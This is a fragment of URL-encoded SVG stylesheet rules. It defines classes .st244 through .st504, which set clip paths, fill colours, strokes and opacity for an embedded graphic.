.st244%7Bclip-path:url(%23SVGID_00000045619207924598179130000004090257421412507543_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000135666947397197198800000014599242887467496325_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);%7D .st247%7Bclip-path:url(%23SVGID_00000022520256559527360570000015707374323928909190_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000025431838522723041830000018055294207606893468_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000000223533650559786560000000566495991048453261_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000177484986800153442770000010978853803358825902_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000138553667829877906530000007671160875569491859_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000106110303520453856610000011571939069743571089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);%7D .st258%7Bclip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000073692257500136204900000006557374133348564101_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000048476548071454044140000015534932840597937565_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000004542731058706322070000002197563701153961613_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000000206781663043112430000013455451427297146039_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000159449744339690871890000013779580945663201692_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000096044665185349922700000014800386358647427470_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000050664192372041592540000013257645209907295934_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000115485425115529510350000012542749007654231736_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000110455851458324096280000017622649757103714446_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000168092865189728527160000018266068989120573068_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000123411186448963701540000007828449421517780617_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000000914606366487763980000005626395903807920770_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000090271820908190927020000001303032510123585208_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000096747979718381761450000000472687322924025477_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000036966241206800003520000003523262250483301563_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000074425069103674029290000011554394013747786408_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%233fa2f7;%7D .st277%7Bclip-path:url(%23SVGID_00000072987474176553123070000010900414438204265602_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);%7D .st279%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000010311852718467274590000013873551355881869200_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%233fa2f7;%7D .st285%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000155128028648202372330000013616903025200441233_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000131364916728029289640000008667230529104363168_);%7D .st289%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);fill:%233fa2f7;%7D .st290%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);%7D .st291%7Bclip-path:url(%23SVGID_00000141449969349574528640000006958078160476797084_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);%7D .st293%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000017517949248831246760000008843429797939278510_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%233fa2f7;%7D .st300%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000142134258144439350820000017089627032071386759_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000105428757236658777250000015221256483368789409_);%7D .st303%7Bclip-path:url(%23SVGID_00000070077939316611463510000016425808776238870415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000004515551180264793380000007934205938990291881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000047768226820592927080000001721704853242015628_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000121261482070878355200000006276685711143061929_);%7D .st307%7Bclip-path:url(%23SVGID_00000170985280115017690730000003262303335726431415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000006683856009199657730000010392921278814740631_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);%7D .st310%7Bclip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000062908915669816104510000006273489061031897528_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000137814336931823847880000004021020032863380888_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000041280785905191822920000003142744420672954522_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000111908709912117160430000011127529473340896416_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);%7D .st316%7Bclip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000119827086847941276860000010462470563931281071_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000023981356284815321540000008285984540433903038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000033348362491180297230000000331247247674360987_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000003821459942483427910000011884682904140609676_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);%7D .st327%7Bclip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000065792768113367895980000018304448094887297727_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000008839226866314172420000015534399419387439263_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000161599552270257459980000009650423356538516865_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000101811338691177018720000000806352320298789297_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000059303621454938321070000013346766522039333000_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000073705194691483423050000002957601893642723495_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000060011944157188823150000006206467089494745751_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000159436038927859138200000012465063832300841601_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000072990290099816610370000011432116592471231405_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000065777964059525783950000004678971755721187513_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000108293906960509931370000008447050702558835876_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000114055414820185596700000014094956954657642147_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000131339363232286822630000003680554755296594619_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000115501889113219792560000009306596402169834928_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000140693535824483208480000003587927059020591789_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000165205293215959158080000004694097848186393227_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000183242765076515614180000006442350005545622957_);%7D .st355%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);%7D .st356%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000105390577987936741820000018415032969970389644_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000029034844105689495380000009687704174381798792_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000053532006464022066040000010399569456508376756_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000077285689175530997200000015484642069621957301_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000085954474150525287300000003632217342937280417_);%7D .st362%7Bclip-path:url(%23SVGID_00000158731997100545398340000013969637222763877017_);%7D .st363%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000096776972422048873690000017797473260063728783_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000057869915803746044550000006017092685320701104_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000080897884534669486220000000762145429307325618_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000009560355298594536540000003272696505046733484_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000101808202439667249950000016959659138605999772_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000142890747416890029200000017838294991270437035_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000154426014514257682640000008478619780661976996_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000109015346862956037100000013714652055629870224_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000133506924619501226920000012509676792593571004_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000057146899785541003960000005246721006917276324_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000080191979829194671080000017957880510494680198_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000106113589040418064180000000299711075891152779_);fill:%233fa2f7;%7D .st384%7Bclip-path:url(%23SVGID_00000018936612767930306010000003707246441417677968_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);%7D .st386%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000018227835644089864950000005425571428230045601_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%233fa2f7;%7D .st393%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000111896539679137549260000005440115111512375447_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);%7D .st396%7Bclip-path:url(%23SVGID_00000052082846481613314570000006067209600046280106_);%7D .st397%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000153704181974366210030000016893980563468053689_);%7D .st402%7Bclip-path:url(%23SVGID_00000093145275391650692960000008825251064544108192_);%7D .st403%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%233fa2f7;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);%7D .st409%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000150812070798313029340000011600125927356872576_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);%7D .st413%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%233fa2f7;%7D .st417%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000016074545592031755770000017975754944802384554_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000114788922615870959060000007200356088670954402_);%7D .st423%7Bclip-path:url(%23SVGID_00000052081647275040368940000018269349888744423307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000023997555212375077530000008269925264751838618_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000134960464381364290490000009711674407712732326_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000154399893309780096530000002518043996437614244_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000032627402223341771650000003946499747270523549_);%7D .st428%7Bclip-path:url(%23SVGID_00000088817423565732411580000005479507129507836044_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);%7D .st430%7Bclip-path:url(%23SVGID_00000066516446871694292960000004097405337610856334_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%233fa2f7;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);%7D .st439%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000071523591575818208080000014816716534238322843_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%233fa2f7;%7D .st445%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000122706074557443011380000006181287354219936399_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000073002960423897242910000014168184619670822041_);%7D .st451%7Bclip-path:url(%23SVGID_00000078752753900828723100000004738561839007145093_);%7D .st452%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%233fa2f7;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);%7D .st456%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000023991744478029261890000000621280514394946945_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%233fa2f7;%7D .st462%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000077302591608966418770000006481639881303159938_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000039813697014374693800000006755935029023212709_);fill:%233fa2f7;%7D .st470%7Bclip-path:url(%23SVGID_00000099648200938542501920000004263203465894451361_);%7D .st471%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);%7D .st472%7Bclip-path:url(%23SVGID_00000151545956085490865060000009068081234444618640_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000040539236220007772160000005825329266597005737_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000089548692253886800960000017791127921733858977_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);fill:%233fa2f7;%7D .st482%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000095318979056757539460000008914787635836573353_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);%7D .st485%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000025415940884500277780000002155444886183753917_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%233fa2f7;%7D .st492%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000181076142778287428500000012472286815569032122_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000015325854136291522220000011815657408345986216_);%7D .st497%7Bclip-path:url(%23SVGID_00000038399224680871390420000011777223189491924869_);%7D .st498%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%233fa2f7;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);%7D .st502%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000163761933585430745610000009884706554354759852_);fill:%23FFFFFF;%7D 